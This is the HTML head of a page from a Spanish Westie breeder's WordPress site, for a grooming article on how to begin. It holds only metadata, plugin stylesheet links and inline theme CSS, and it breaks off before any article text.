

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westy.es/general/peluqueando-03-como-comenzar/
body_size: 27164
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Peluqueando &#8211; 03. Cómo comenzar &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.westy.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.westy.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.westy.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westy.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.westy.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westy.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.westy.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.westy.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.westy.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.westy.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.westy.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
